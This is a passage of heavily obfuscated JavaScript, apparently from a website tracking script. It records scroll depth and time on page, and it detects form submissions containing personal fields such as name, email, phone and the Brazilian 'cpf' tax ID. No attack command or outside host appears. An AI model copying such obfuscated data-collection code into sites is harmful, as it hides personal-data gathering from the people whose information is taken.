-0x8,_0x2768c8-0x1aa,_0x14183a-0x123,_0xd2e8ec);}this[_0x2324c0(0x930,0x5e2,0x8c9,0x8f1)+_0x2324c0(0x87c,0xaa6,0x8fb,0x62e)+_0x2324c0(0x686,0xba2,0x7d2,0x938)+_0x2324c0(0xb7b,0x8d1,0xb53,0xef5)+_0x14b2f3(0x774,0x9b2,0x855,0xbf9)+_0x2324c0(0x3c9,0x7e8,0x66c,0x834)]();});}['_setu'+'pScro'+'llTra'+_0x462705(0xb23,0xa96,0x886,0x8ae)+_0x462705(0xa88,0xb18,0xddb,0x964)+_0x462705(0x63c,0x230,0x9b5,0x4d9)](){const _0x17599b={'fqyyk':_0x44297b(0x150,0x137,0x2a4,0x338)+'r','xUcEK':_0x3b234f(0x467,0x7b6,0x5a2,0xb26)+'r','lDieC':_0x3b234f(0xa7e,0x742,0x33c,0x6da),'JlflY':function(_0x428f19,_0x10b1b8){return _0x428f19===_0x10b1b8;},'XwaZP':'OmGUC','mmzzc':function(_0x3b627d,_0x3c93c4){return _0x3b627d(_0x3c93c4);},'ZQNWl':function(_0x5a2a8f,_0x347e0f){return _0x5a2a8f instanceof _0x347e0f;},'vreOA':_0x44297b(0x865,0x4be,0x55b,0x8b6)+'t','zPuLW':_0x44297b(0x747,0x487,0x44c,0x177),'zMHsr':_0x44297b(0x2a3,0x416,0x423,0xc8),'ZbgPg':_0x3b234f(0x795,0x84f,0xacf,0xb40)+'ge','ZsyBF':function(_0x177f87,_0x5c68e5){return _0x177f87!==_0x5c68e5;},'umgLb':_0x3b234f(0x44d,0x31b,0x1de,0x46),'TIIIM':function(_0x15e788,_0x370b77,_0xaad753){return _0x15e788(_0x370b77,_0xaad753);},'LvFiQ':_0x44297b(0x8b5,0x6b9,0x3f2,0x6aa)+'e'};this[_0x3b234f(-0x1e9,0x187,0x19,0x20d)+_0x44297b(0x40d,0x15,-0x1cc,-0x173)+'te']={'maxDepth':0x0,'reportedThresholds':new Set(),'lastReportTime':0x0,'pageUrl':window[_0x44297b(0xa,-0x140,-0x20d,-0x48b)+_0x44297b(-0x3b4,0xb,0x7f,0x3de)][_0x44297b(0x186,-0x81,-0x1a0,-0x15c)],'startTime':Date[_0x44297b(0x19c,0x5a,-0x324,0x2f2)]()},this[_0x44297b(-0x43,-0xba,0x28e,-0x3b)+_0x44297b(0x88,0xbb,-0x1ac,0x14a)+_0x44297b(0x41c,0xcb,0x1bb,0x3fb)+'ds']=[-0xfa0*-0x1+-0x42d+-0xb69,-0x41*0xe+-0xa*-0x204+-0xa9*0x19,0x1a5*-0x15+0x27+0x2294,0xfdf+-0x1737*-0x1+0x26cb*-0x1,-0x12*0xda+-0x1b8*0xd+0x2606,-0x13c3+-0x14ba+0x28e1];let _0x1c9780=null;const _0x35a1dc=0x14e6+-0x1a45+0x5f5,_0x3e19b6=()=>{const _0xf61085={'XFBLo':_0x17599b[_0x3a7c33(0x713,0x77e,0x7eb,0x5e9)],'EEjoX':_0x3a7c33(0x68f,0x572,0x97d,0x886)+'ar','fckmM':_0x17599b[_0x3a7c33(0x486,0x216,0x737,0x5c4)],'betBJ':_0x17599b[_0x3a7c33(0x5c8,0x604,0x6fe,0x917)],'WUHbM':function(_0x75088f,_0x4ace20){return _0x17599b['JlflY'](_0x75088f,_0x4ace20);},'ODuQY':_0x17599b[_0x4b5274(0x377,0x421,0x769,0x344)]};function _0x4b5274(_0x16c2f3,_0x3d166f,_0x3cd305,_0x3cdf89){return _0x3b234f(_0x16c2f3-0x46,_0x16c2f3- -0x2b4,_0x3cd305-0x19c,_0x3d166f);}function _0x3a7c33(_0x4e15bb,_0x35945a,_0x39d3c3,_0x1b03cc){return _0x3b234f(_0x4e15bb-0x133,_0x1b03cc-0x2e,_0x39d3c3-0x14f,_0x35945a);}if(_0x1c9780){if(_0x3a7c33(0x22e,0x455,0x527,0x62e)!==_0x4b5274(0x1f1,0x3dd,-0x18d,0x4d4))_0x17599b[_0x3a7c33(-0x1af,0xa,-0x1e1,0x147)](clearTimeout,_0x1c9780);else{if(_0x5a695c[_0x4b5274(0x159,0x37f,0x9d,0x5d)+_0x4b5274(-0x173,-0xa6,0x17b,-0x50a)](_0x1b5eeb[_0x3a7c33(0x570,0xa1d,0x6df,0x846)+'me']['toLow'+_0x3a7c33(0x9e8,0xa66,0x7f4,0x8dd)+'e']()))return _0x3bb52c[_0x4b5274(0x564,0x718,0x21a,0x2fa)+'me'][_0x3a7c33(0x5fb,0x75f,0x830,0x877)+'erCas'+'e']();const _0x269b36=_0x1cbe56[_0x4b5274(0x410,0x64,0x64f,0x22d)+_0x4b5274(-0x154,-0x17d,-0x6f,-0x2b3)]||'';if(_0x269b36[_0x4b5274(0x159,-0xd2,0x2bc,-0xb2)+_0x3a7c33(-0x1b7,0x425,0x1c8,0x16f)](_0x3a7c33(0x105,0x226,0x1ec,0x3a6)+'r'))return _0xf61085[_0x3a7c33(0x4cf,0x852,0xa06,0x6ab)];if(_0x269b36[_0x3a7c33(0x5ca,0x5ba,0x83e,0x43b)+_0x3a7c33(0x12c,0x520,-0x71,0x16f)](_0x3a7c33(0x766,0x6ac,0x5f6,0x92a)))return _0x3a7c33(0x3fe,0x60f,0x63d,0x267)+_0x3a7c33(0x273,0x373,0x609,0x46b);if(_0x269b36[_0x4b5274(0x159,-0x4e,-0x10e,0x4c4)+_0x4b5274(-0x173,-0x308,-0x1bd,-0x150)]('sideb'+'ar'))return _0xf61085['EEjoX'];if(_0x269b36[_0x4b5274(0x159,0x4ac,0x24d,0x70)+_0x3a7c33(0x360,-0x28f,-0x1e1,0x16f)]('foote'+'r'))return _0xf61085[_0x4b5274(-0xf9,-0xb4,-0xd2,0x7c)];if(_0x269b36[_0x4b5274(0x159,-0xdc,-0x226,0x20f)+_0x3a7c33(-0x1d2,0x40d,0x73,0x16f)](_0xf61085[_0x3a7c33(0x6b5,0x1d6,0x523,0x54b)]))return _0x4b5274(0x48e,0x61d,0x673,0x6c3);_0x9d3850=_0x3b564c[_0x3a7c33(0x882,0x799,0x883,0x7cf)+'tElem'+_0x3a7c33(0x725,0xb32,0x6c9,0x724)];}}_0x1c9780=setTimeout(()=>{function _0x577425(_0xe43221,_0x342f9d,_0x475088,_0x1fd92c){return _0x4b5274(_0xe43221-0x65c,_0x475088,_0x475088-0xb6,_0x1fd92c-0x154);}function _0x17edb3(_0x5868a4,_0x2de7d2,_0x2b7808,_0x10c164){return _0x3a7c33(_0x5868a4-0x102,_0x2b7808,_0x2b7808-0x1b,_0x10c164-0x32a);}_0xf61085['WUHbM'](_0xf61085[_0x577425(0x731,0xb13,0xaf7,0x3cb)],_0xf61085['ODuQY'])?this[_0x577425(0xa1b,0x6d5,0x6cd,0x7d4)+_0x17edb3(0x6c7,0x644,0xbd0,0x7d7)+_0x17edb3(0x85b,0x7ac,0x761,0xa2b)+_0x577425(0xb24,0xb6a,0xba5,0xee7)]():this['_repo'+_0x577425(0x551,0x56b,0x6c7,0x48b)+_0x17edb3(0xa08,0x9aa,0x89e,0x63b)+_0x577425(0x805,0x760,0xabd,0x496)+'ld'](_0x22ddfa);},_0x35a1dc);},_0x1ede1e={};_0x1ede1e[_0x3b234f(0x34b,0x237,0x245,-0x2d)+'ve']=!![],window[_0x44297b(0x465,0x4f2,0xfd,0x8ab)+'entLi'+_0x44297b(0x47f,0x53c,0x24a,0x808)+'r'](_0x3b234f(0x16b,0x38e,0x788,-0x30)+'l',_0x3e19b6,_0x1ede1e);function _0x44297b(_0x4a1bb3,_0x159663,_0x4f411b,_0x22d438){return _0x400c88(_0x4a1bb3-0x12a,_0x4a1bb3,_0x159663-0x5d,_0x22d438-0x161);}const _0x407402={};_0x407402[_0x3b234f(0x432,0x237,0xc7,0x4c8)+'ve']=!![],window[_0x3b234f(0x37c,0x733,0x9ac,0xa86)+'entLi'+_0x44297b(0x872,0x53c,0x5e3,0x5a4)+'r'](_0x17599b[_0x3b234f(0x58d,0x817,0x8ac,0x65e)],()=>{_0x1c9780&&clearTimeout(_0x1c9780);function _0x283c3e(_0x2478a3,_0x1c7e73,_0x27674c,_0x1bbd69){return _0x44297b(_0x2478a3,_0x1bbd69-0x1db,_0x27674c-0x1cb,_0x1bbd69-0x1c9);}_0x1c9780=_0x17599b[_0x283c3e(0x3f4,0x498,0x31a,0x4ef)](setTimeout,()=>{const _0x4ca34={'WNXQN':function(_0xdafcdd,_0x53f391){function _0xea0a39(_0x4c6a4a,_0x1bd0ce,_0x686369,_0x4d9957){return _0x2203(_0x4c6a4a- -0x31e,_0x1bd0ce);}return _0x17599b[_0xea0a39(0x33b,0x52b,0x1c8,0xb2)](_0xdafcdd,_0x53f391);},'yZgBC':function(_0x18d712,_0x26f0d0){return _0x18d712===_0x26f0d0;},'IhLbS':_0x17599b['vreOA'],'SasEX':_0x17599b[_0x3e0f39(0x1a3,0x265,0x50b,0x49f)],'nJeXO':'name','JMGkn':_0x17599b[_0x5b5171(0x940,0x82e,0x6c7,0x753)],'GaBLu':_0x17599b[_0x3e0f39(0x51d,0x6fd,0x69b,0x840)],'DhCfm':'conta'+'to','wcMdV':'conta'+'ct'};function _0x5b5171(_0x143748,_0x52b4e6,_0x3932b7,_0x3d2722){return _0x283c3e(_0x3d2722,_0x52b4e6-0xa1,_0x3932b7-0xd5,_0x3932b7-0x1c6);}function _0x3e0f39(_0x5562f7,_0x334664,_0x58e3c1,_0x389f47){return _0x283c3e(_0x58e3c1,_0x334664-0xf1,_0x58e3c1-0x105,_0x334664- -0x13d);}if(_0x17599b[_0x5b5171(0x97b,0xaba,0x7ad,0x9f9)](_0x17599b[_0x5b5171(0x802,0x8de,0x718,0xa0e)],_0x3e0f39(0x288,0x37b,0x653,0x47)))this[_0x5b5171(0x62d,0x43b,0x7d3,0x7ed)+_0x3e0f39(-0xba,0x2dc,0x3d8,0x15c)+_0x3e0f39(0x600,0x530,0x680,0x52d)+_0x3e0f39(0x53f,0x5d9,0x543,0x6e2)]();else{if(_0x4ca34[_0x5b5171(0x4e4,0x49e,0x7aa,0x8d4)](_0x50c0ed,_0x1b8b6b))return!![];if(_0x4ca34[_0x3e0f39(0xa4,0x4a7,0x20e,0x65e)](_0x11fa30,_0x402f4e))return!![];if(typeof _0x1bd987===_0x3e0f39(0x6ef,0x6d3,0x2fd,0x6fc)+'g'&&_0x35a2d4[_0x5b5171(0x45b,0x58f,0x56d,0x651)+_0x3e0f39(-0x2f0,-0x62,-0x18d,-0x275)]('=')&&_0x7c91bd['inclu'+_0x3e0f39(0x2e7,-0x62,0x279,0x224)]('&'))return!![];if(_0x4ca34[_0x5b5171(-0xd,0x31b,0x249,0x19e)](typeof _0x1f92df,_0x4ca34[_0x5b5171(0x6b6,0x877,0x4e0,0x183)])&&_0x499709!==null){const _0x4dbb35=_0x4f701c['keys'](_0x527956),_0x356d3d=[_0x4ca34[_0x5b5171(0x801,0x7a2,0x91f,0x8d0)],_0x4ca34[_0x3e0f39(0x533,0x4bb,0x440,0x13e)],_0x4ca34[_0x3e0f39(0x299,0x6a7,0x52f,0x892)],_0x5b5171(0x382,0x32e,0x45e,0x616),_0x5b5171(0x85e,0xcec,0x9b4,0xacd)+_0x5b5171(0x72a,0x526,0x46a,0x6eb),_0x3e0f39(0x4dd,0x2b0,0x1f4,-0x8b),'cpf',_0x5b5171(0x4d3,0x192,0x3bd,0x72c),_0x3e0f39(0x246,-0x1d,-0x87,-0x12a)+'sa','compa'+'ny',_0x4ca34[_0x5b5171(0x8f0,0xab0,0x8d8,0x5be)],_0x5b5171(-0x62,-0x15,0x39c,0x45c)+'gem',_0x3e0f39(0x3de,0x359,0x150,0x7f)+'to',_0x3e0f39(0x335,0x532,0x7b8,0x768)+'ct',_0x4ca34[_0x5b5171(0x65e,0x650,0x57c,0x97e)],_0x4ca34[_0x3e0f39(0xd0,0x12c,-0x23a,0x255)]];return _0x4dbb35['some'](_0x43fa4f=>_0x356d3d[_0x3e0f39(0x68f,0x42f,0x757,0x6ee)](_0x50d5c4=>_0x43fa4f[_0x5b5171(0x71d,0xae5,0x9a9,0xb7e)+'erCas'+'e']()[_0x5b5171(0x1ec,0x6d4,0x56d,0x6af)+_0x5b5171(-0x12b,0x433,0x2a1,0x239)](_0x50d5c4)));}return![];}},0xe3*-0xe+0x1*0xafd+0x299);},_0x407402),_0x17599b['TIIIM'](setTimeout,()=>{function _0xe44667(_0x5839dc,_0x3b8d3b,_0xfef104,_0x34e299){return _0x3b234f(_0x5839dc-0x107,_0x34e299-0x6,_0xfef104-0x45,_0x5839dc);}function _0x2498ba(_0x4100c9,_0x2afbda,_0x142189,_0x3f2047){return _0x44297b(_0x4100c9,_0x142189-0x3df,_0x142189-0x1a1,_0x3f2047-0x108);}this[_0xe44667(0xa0e,0x487,0x44d,0x679)+_0x2498ba(0x360,0x90d,0x61d,0x3f7)+_0xe44667(0x9a0,0x3b3,0x593,0x6d9)+'vent']();},-0x5*0x15d+0x481*0x1+0x444);function _0x3b234f(_0x2d2b1b,_0x3c773c,_0x23c569,_0x543c18){return _0x462705(_0x3c773c- -0x3c8,_0x3c773c-0x45,_0x23c569-0x1d3,_0x543c18);}this[_0x44297b(0x21c,0x290,0x31e,-0x92)+_0x3b234f(0x886,0x503,0x285,0x23b)+_0x3b234f(0x408,0x1d3,0xd5,-0x1b)+_0x3b234f(0x814,0x843,0x442,0x7d9)+_0x3b234f(0x8d8,0x8d5,0x7d4,0xa2b)](),this[_0x44297b(0x4f6,0x290,0x24f,0x524)+_0x3b234f(0x635,0x503,0x851,0x671)+'llExi'+_0x44297b(0x90b,0x5f9,0x509,0x4d5)+_0x44297b(-0x6e,0x1c8,-0x10b,0x544)](),this[_0x3b234f(0x1fa,0x187,0x69,-0xab)+_0x3b234f(0x35,0x3da,0x62d,0x635)+_0x3b234f(0x790,0x75b,0x849,0x470)+'Enabl'+'ed']=!![],this[_0x44297b(0x670,0x3bb,-0x30,0x2ed)+'er'][_0x44297b(0x398,0x52a,0x2ea,0x912)+'g']['log'](_0x3b234f(0x436,0x132,0x2f,0x166)+_0x3b234f(0x402,0x359,0x237,0x194));}[_0x462705(0xa3b,0x9c3,0xccb,0x998)+_0x400c88(0x37a,0x373,0x1e1,0xdb)+_0x462705(0xa9b,0xac8,0xe72,0xc9d)+_0x400c88(0x39d,0x3a1,0x4de,0x6a1)](){const _0xb2cc13={};_0xb2cc13[_0x2793af(0xa68,0xbe9,0x98c,0x7c2)]=_0x2793af(0x75e,0x977,0x3af,0x848)+_0x438d9e(0x8b0,0x961,0x524,0x5b0)+_0x438d9e(0x569,0x404,0x63d,0x58d)+_0x438d9e(0x6a6,0x2a9,0x4c7,0x53e)+_0x2793af(0x83d,0xb71,0x714,0x66d)+_0x2793af(0x9f9,0x751,0x7bc,0xa34)+_0x2793af(0x8bd,0x624,0x8d6,0x77c)+_0x2793af(0xca6,0x8c6,0x8c1,0xf17)+'o:',_0xb2cc13[_0x2793af(0x76f,0x8a9,0x56e,0x401)]=function(_0x8234c2,_0x358d39){return _0x8234c2>_0x358d39;},_0xb2cc13[_0x438d9e(0xabe,0xcaf,0x956,0x96f)]=function(_0x1ec65f,_0x5865ef){return _0x1ec65f+_0x5865ef;};function _0x2793af(_0x43f326,_0x4a1dd1,_0xb2d752,_0x476403){return _0x400c88(_0x43f326-0xb3,_0x4a1dd1,_0x43f326-0x64c,_0x476403-0x134);}_0xb2cc13[_0x438d9e(0xa3e,0x668,0x4a3,0x8ac)]=function(_0x2950ee,_0x1c22c1){return _0x2950ee%_0x1c22c1;},_0xb2cc13['CODHS']=function(_0x453be7,_0x4e6e93){return _0x453be7===_0x4e6e93;},_0xb2cc13[_0x438d9e(0x85b,0x8c4,0xa9c,0x83e)]=_0x438d9e(0x899,0xa1d,0x4fb,0x754)+_0x438d9e(0xbb4,0x7a9,0x5af,0x7ef)+_0x438d9e(0xc05,0xcf6,0xd01,0x995)+'ar\x20sc'+_0x438d9e(0x6a4,0x592,0x77f,0x84f);const _0x633c16=_0xb2cc13;function _0x438d9e(_0x1ab18a,_0x5df073,_0x476ab4,_0x72df6b){return _0x462705(_0x72df6b- -0x12d,_0x5df073-0xd6,_0x476ab4-0x29,_0x1ab18a);}try{const _0x4c6944=this[_0x438d9e(0x440,0x1d6,0x82c,0x482)+_0x2793af(0x50b,0x5af,0x1ac,0x8e9)+_0x2793af(0x4e0,0x4eb,0x315,0x5a1)+_0x2793af(0x920,0x8cb,0xb0e,0x6d5)+'h']();_0x633c16[_0x2793af(0x76f,0x856,0x6d4,0x67b)](_0x4c6944,this[_0x2793af(0x535,0x7ab,0x252,0x774)+'llSta'+'te']['maxDe'+_0x2793af(0x856,0x8af,0x737,0xa32)])&&(this['_scro'+_0x438d9e(0x5fd,0x2df,0x436,0x4f1)+'te'][_0x438d9e(-0x63,0x450,0xac,0x3aa)+_0x2793af(0x856,0x762,0xbbd,0x5c6)]=_0x4c6944);for(const _0x4cc761 of this[_0x2793af(0x535,0x7db,0x80b,0x3b2)+_0x2793af(0x6aa,0x682,0x722,0x968)+_0x438d9e(0x761,0x306,0x571,0x5a7)+'ds']){_0x633c16[_0x438d9e(0x1be,0x483,0x1da,0x538)]('NKGOa',_0x2793af(0x779,0x49c,0x463,0x561))?_0x4c6944>=_0x4cc761&&!this[_0x438d9e(0x31f,0x56a,0x404,0x422)+_0x438d9e(0x13f,0x7e3,0x519,0x4f1)+'te'][_0x438d9e(0xaa0,0xc14,0x9a2,0xb39)+'tedTh'+_0x438d9e(0x636,0x496,0x75f,0x6f8)+'lds'][_0x2793af(0x673,0x3fd,0x89e,0x904)](_0x4cc761)&&(_0x633c16[_0x2793af(0x64b,0x5ec,0x466,0x976)](_0x438d9e(0x7f5,0x6bf,0x598,0x483),_0x2793af(0xa64,0xb9d,0x773,0xbb7))?(this['track'+'er'][_0x438d9e(0xad3,0x867,0xae0,0xa06)+'g'][_0x438d9e(0x73f,0x3a4,0x3d1,0x592)](_0x633c16[_0x2793af(0xa68,0x8fb,0xb54,0xc30)],_0x30a189),this[_0x438d9e(0x60c,0x818,0x405,0x4b6)+_0x2793af(0x712,0x35d,0x731,0x799)+_0x438d9e(0x7d1,0x774,0xc44,0xac3)+'matio'+'nFram'+'e'](()=>{function _0x15a907(_0x17eea7,_0x516fce,_0x1ee5e9,_0x53a671){return _0x2793af(_0x17eea7- -0x61d,_0x1ee5e9,_0x1ee5e9-0x87,_0x53a671-0xfe);}function _0x33e812(_0x13026f,_0x18f364,_0x39c16d,_0x1a0f74){return _0x2793af(_0x1a0f74- -0x4b8,_0x39c16d,_0x39c16d-0x14a,_0x1a0f74-0x8);}this[_0x33e812(0x4cd,0x66c,0x5ac,0x489)+_0x33e812(0xa47,0x874,0xa3f,0x733)+'mSubm'+'issio'+'nSafe'+'ly'](_0x2df662,_0x3a4d71);})):this[_0x438d9e(0x871,0x792,0x9a2,0x9ba)+_0x2793af(0x557,0x75f,0x3ae,0x936)+_0x438d9e(0x56b,0x72e,0x8bf,0x57e)+_0x438d9e(0x8a7,0x6d9,0x5fe,0x6f8)+'ld'](_0x4cc761)):(_0x68a019*=-0x154c+-0x176a+0x2cb8,_0x633c16['mUueR'](_0x39406f,-0x241d+0x6b3+-0x7*-0x435)&&(_0x5dfd4e=_0x633c16[_0x2793af(0xa82,0xa7d,0x9fb,0xc6e)](_0x633c16[_0x2793af(0x9bf,0xd8b,0xacb,0x5e0)](_0x4d7b3d,-0x1*0xd81+-0xef*-0x13+-0x432),0x799*-0x1+0x169*-0xa+0x4*0x56d)));}}catch(_0x1b76c7){this[_0x438d9e(0x6e9,0x4b5,0x76e,0x897)+'er'][_0x438d9e(0x626,0x840,0xb1d,0xa06)+'g'][_0x438d9e(0x1a0,0x7a7,0x84d,0x592)](_0x633c16[_0x438d9e(0x9f6,0xa87,0x646,0x83e)],_0x1b76c7);}}[_0x462705(0x5af,0x795,0x25e,0x629)+_0x462705(0x525,0x533,0x562,0x6cc)+_0x400c88(-0x441,-0x34a,-0x16c,-0xb9)+_0x462705(0x93a,0xcef,0xaf9,0xa96)+'h'](){function _0x524ca0(_0x33de9b,_0x8dfcfe,_0x99a8da,_0x18aed0){return _0x400c88(_0x33de9b-0xf1,_0x8dfcfe,_0x99a8da-0x24f,_0x18aed0-0x98);}function _0x279fbd(_0x4a8167,_0x34435b,_0x5b8769,_0x3fdbfe){return _0x400c88(_0x4a8167-0x50,_0x3fdbfe,_0x5b8769-0x553,_0x3fdbfe-0x7);}const _0x20746f={'JbQaL':function(_0xe27ce8,_0x2e4846){return _0xe27ce8(_0x2e4846);},'ByCDa':function(_0x3d23ba,_0x1e7101){return _0x3d23ba<_0x1e7101;},'kYFDh':function(_0x4d78df,_0x371c05){return _0x4d78df<=_0x371c05;},'UABgA':function(_0xf4e27a,_0x32eb0f){return _0xf4e27a*_0x32eb0f;},'xiaST':_0x279fbd(0x95b,0x955,0x555,0x955)};try{const _0x36de12=Math[_0x524ca0(0x194,0x75,0x3e1,0x492)](document['body'][_0x524ca0(0xd5,0x29d,0x33f,0x41d)+_0x524ca0(0x88f,0x613,0x7b2,0x761)+'ht'],document[_0x279fbd(0xdf7,0x67f,0xa69,0x68a)]['offse'+_0x524ca0(0x7,-0x2b9,0x13b,0x1e6)+'ht'],document[_0x279fbd(0x803,0x8fd,0x500,0x889)+'entEl'+_0x279fbd(0x9e6,0x4b0,0x742,0x41a)][_0x524ca0(0x89c,0x583,0x7c4,0xa12)+_0x279fbd(0x24e,0x74f,0x43f,0x3c1)+'ht'],document[_0x279fbd(0x28b,0x1ee,0x500,0x40a)+_0x279fbd(0x6e4,0x413,0x3a1,0x48f)+'ement'][_0x524ca0(-0x42,0x3e7,0x33f,0x3cc)+_0x279fbd(0xa70,0xe9a,0xab6,0x7c5)+'ht'],document[_0x524ca0(-0xaa,0x265,0x1fc,0x42d)+_0x524ca0(0x28c,0x117,0x9d,-0xd5)+'ement']['offse'+_0x279fbd(0x845,0x5d0,0x43f,0x62)+'ht']),_0xadd76a=window[_0x279fbd(0xa49,0x94a,0x6e3,0x4ed)+_0x279fbd(0xb1c,0x930,0x850,0x909)+'t']||document[_0x524ca0(0x60,0x36,0x1fc,0x53f)+_0x279fbd(0x3db,0x614,0x3a1,0x3d9)+_0x279fbd(0x576,0x956,0x742,0xa2f)][_0x524ca0(0xa87,0x8b1,0x7c4,0x749)+'tHeig'+'ht'],_0x3fa477=window[_0x279fbd(0x7f5,0x83f,0xa00,0x972)+'Offse'+'t']||document['docum'+_0x524ca0(-0x279,-0x90,0x9d,0xb9)+_0x279fbd(0x43d,0x9ac,0x742,0x636)][_0x279fbd(0x943,0x255,0x643,0x95e)+_0x279fbd(0x896,0x1af,0x4e7,0x326)]||document[_0x524ca0(0x81b,0xb74,0x765,0x94f)][_0x279fbd(0xa1d,0x73d,0x643,0x4c8)+'lTop']||0x201c+-0x33*0x1+-0x1fe9;if(_0x20746f[_0x279fbd(0x88,0x463,0x401,0x3cc)](_0x36de12,_0xadd76a))return-0x7b9*0x2+0x9*0x295+-0x767;const _0x5ad732=_0x36de12-_0xadd76a,_0x307993=Math[_0x524ca0(0x34f,0x7fd,0x714,0x4a2)](_0x20746f[_0x279fbd(0xbb7,0xbeb,0x8a3,0x715)](_0x3fa477/_0x5ad732,-0xae*0x23+-0x1052+0x2880));return Math['min'](0x9f3+0x10a7+-0x1a36,Math[_0x279fbd(0x3e5,0x718,0x6e5,0xa07)](-0xd*0x1a3+0x1de5+-0x89e,_0x307993));}catch(_0x3e2950){if(_0x20746f[_0x279fbd(0xb36,0x7c0,0x81e,0x933)]===_0x20746f[_0x524ca0(0x431,0x2af,0x51a,0x284)])return this[_0x524ca0(0x893,0x890,0x5ad,0x432)+'er'][_0x524ca0(0x98b,0x8fe,0x71c,0x5d7)+'g']['log'](_0x279fbd(0x741,0x9e3,0x76e,0x426)+_0x524ca0(0xb0,0x153,0xaa,0x38f)+_0x524ca0(0x862,0x4d3,0x789,0xa47)+_0x279fbd(0xc0d,0x714,0x9fe,0xa47)+_0x279fbd(0x777,0x600,0x46b,0x5df)+_0x279fbd(0x222,0x225,0x5b9,0x6c8),_0x3e2950),-0x1e7e+-0x1fec+-0x6*-0xa67;else{const _0x27581d=_0x20746f[_0x279fbd(0x536,0x4f5,0x5f7,0x455)](_0x2f757d,_0x14b58f[_0x279fbd(0x636,0xd80,0x9b9,0x6db)+'et'][_0x524ca0(0x17f,0x493,0x17b,-0x87)+_0x524ca0(0x7aa,0x59b,0x7f9,0x6cf)+_0x524ca0(0x6cf,0x97c,0x5cf,0x2cf)]||_0x2549a2[_0x524ca0(0x650,0x5e0,0x6b5,0x35f)+'et']['nxPse'+_0x279fbd(0x89f,0x956,0xa0b,0x819)+_0x279fbd(0x7ad,0x895,0x9af,0xd28)+'ed']||_0x23e53d[_0x524ca0(0x4ad,0x4f5,0x6b5,0x375)+'et'][_0x279fbd(0x461,0x1e5,0x47f,0x53a)+'tSubm'+'it']||'0');if(_0x27581d&&_0x20746f[_0x524ca0(0x2a3,0x40a,0x1cf,0x138)](_0x3e364a-_0x27581d,-0x1*-0x182f+-0x2009+0x1392))return;}}}['_repo'+_0x462705(0x571,0x2d9,0x93b,0x661)+_0x400c88(-0x156,-0x128,0x45,0xdf)+_0x400c88(-0x19b,0x18b,0x1bf,0x5b7)+'ld'](_0x499b95){const _0xa42f08={};_0xa42f08['TgWQe']=function(_0x429472,_0x1b5c82){return _0x429472/_0x1b5c82;},_0xa42f08[_0x5a4a1c(0x5a7,0x6a6,0x6d4,0x5d2)]=function(_0xcecae7,_0x49543c){return _0xcecae7-_0x49543c;},_0xa42f08[_0x5a4a1c(0x1c7,-0x346,-0x39,-0x89)]=_0x4cb09b(0x27c,0x2c8,0x65a,0x43f)+_0x4cb09b(0x5e3,0x996,0x8b4,0x6bf)+'th';function _0x5a4a1c(_0x81a142,_0x2f7cbd,_0x3037ba,_0x54b5e5){return _0x462705(_0x3037ba- -0x4e7,_0x2f7cbd-0xf6,_0x3037ba-0x1d4,_0x54b5e5);}function _0x4cb09b(_0x58f202,_0x1b18fb,_0x11968a,_0x172667){return _0x462705(_0x58f202- -0x4da,_0x1b18fb-0x152,_0x11968a-0x52,_0x1b18fb);}const _0xf1fc96=_0xa42f08;try{this[_0x4cb09b(0x75,-0x29f,-0x1b4,-0x287)+_0x4cb09b(0x144,-0x112,-0xdf,-0x1b7)+'te'][_0x4cb09b(0x78c,0x76f,0xaaa,0x906)+_0x5a4a1c(0x768,0x516,0x4cb,0x1ad)+_0x4cb09b(0x34b,-0x6b,0xb6,0x3c6)+_0x5a4a1c(0x1a3,0x6f9,0x3bf,0x7a4)][_0x4cb09b(0x670,0x9b7,0x782,0x29e)](_0x499b95),this[_0x5a4a1c(-0x320,-0x276,0x68,0x117)+'llSta'+'te']['lastR'+_0x5a4a1c(0x38c,0x158,0xe,0x2d7)+_0x5a4a1c(0x1f7,0x513,0x3ef,0x233)]=Date[_0x5a4a1c(0x4c2,0xb9,0x17c,0xe7)]();const _0x24d9e0=Math[_0x4cb09b(0x651,0x6dc,0x39b,0xa2c)](_0xf1fc96[_0x5a4a1c(0x33b,0x18,0x3f4,0x5ec)](_0xf1fc96[_0x4cb09b(0x6e1,0x925,0x3f5,0x6d4)](Date[_0x5a4a1c(-0x39,-0x27c,0x17c,-0xe)](),this['_scro'+'llSta'+'te'][_0x5a4a1c(0x22b,0x7f9,0x5e3,0x7f7)+_0x5a4a1c(0x6ae,0x2d9,0x3ef,0x691)]),0x255+-0x197d+0x1b10)),_0x12a0c7={'type':_0xf1fc96[_0x4cb09b(-0x2c,-0x269,0x4d,0xc6)],'event_type':_0xf1fc96['pAFLU'],'depth':_0x499b95,'max_depth':this[_0x4cb09b(0x75,-0x28e,0xe1,-0x124)+_0x5a4a1c(0x16c,0x210,0x137,-0xc6)+'te'][_0x5a4a1c(0x222,-0x1da,-0x10,-0xf9)+_0x4cb09b(0x396,0x189,0x709,0x199)],'time_on_page':_0x24d9e0,'page_url':this[_0x4cb09b(0x75,0xb0,-0x268,0x149)+_0x4cb09b(0x144,-0x1bf,0x4e0,0x174)+'te']['pageU'+'rl'],'document_height':Math[_0x4cb09b(0x31e,0x634,0x18d,-0xa4)](document[_0x4cb09b(0x6a2,0xa6e,0xa23,0x91d)][_0x5a4a1c(0x48a,0x168,0x26f,0x260)+_0x5a4a1c(0x2f6,0x848,0x6e2,0x858)+'ht'],document[_0x5a4a1c(-0x2a5,-0x44,0x12c,-0x121)+_0x5a4a1c(-0xa,0x210,-0x33,-0x8c)+_0x4cb09b(0x37b,0x59c,0x344,0x17f)][_0x5a4a1c(0x23b,0x202,0x26f,-0x167)+'lHeig'+'ht']),'viewport_height':window['inner'+_0x4cb09b(0x489,0x387,0x65e,0x61b)+'t'],'timestamp':Date['now']()};this[_0x4cb09b(0x4ea,0x33b,0x662,0x87f)+'er'][_0x5a4a1c(0x4e8,0x4c0,0x64c,0x3aa)+'g'][_0x4cb09b(0x1e5,0x531,0x322,-0xb)](_0x5a4a1c(-0x313,0x3a8,0x9,0x197)+_0x5a4a1c(-0x135,-0x272,0x97,0x269)+_0x5a4a1c(-0x88,0x31,0x72,0x34b)+_0x499b95+('%\x20ati'+'ngido'+'\x20(tem'+_0x4cb09b(0x221,-0x140,-0x1eb,0x3b9))+_0x24d9e0+'s)'),this[_0x4cb09b(0x4ea,0x888,0x52e,0x575)+'er'][_0x4cb09b(0x4ea,0x22e,0x341,0x52e)+_0x4cb09b(0x268,0x14c,0x21f,0xd1)](_0x12a0c7);}catch(_0x2075bb){this[_0x5a4a1c(0x63b,0x5e0,0x4dd,0x3c5)+'er'][_0x4cb09b(0x659,0x7fc,0x3c4,0x7a3)+'g'][_0x4cb09b(0x1e5,0x537,-0x169,0